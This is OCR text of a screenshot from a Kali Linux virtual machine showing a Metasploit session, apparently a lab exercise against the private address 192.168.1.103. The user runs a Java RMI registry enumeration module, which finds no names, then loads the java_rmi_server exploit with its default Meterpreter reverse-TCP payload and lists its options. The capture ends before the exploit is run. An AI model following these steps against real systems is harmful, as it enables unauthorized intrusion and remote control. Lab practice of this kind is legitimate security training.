 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places Nov 7 18:56
kali@kali: ~
kali@kali: ~ kali@kali: ~
msf6 auxiliary(gather/java_rmi_registry) > set RHOSTS 192.168.1.103
RHOSTS => 192.168.1.103
msf6 auxiliary(gather/java_rmi_registry) > options
Module options (auxiliary/gather/java_rmi_registry):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.103 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
View the full module info with the info, or info -d command.
msf6 auxiliary(gather/java_rmi_registry) > run
[*] Running module against 192.168.1.103
[*] 192.168.1.103:1099 - Sending RMI Header...
[*] 192.168.1.103:1099 - Listing names in the Registry...
[-] 192.168.1.103:1099 - Names not found in the Registry
[*] Auxiliary module execution completed
msf6 auxiliary(gather/java_rmi_registry) > back
msf6 > use 1
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
KALI
BY OFFENSIVE SECURITY
kali@kali: ~
Mail
Type here to search
ENG
18:56
07-11-2024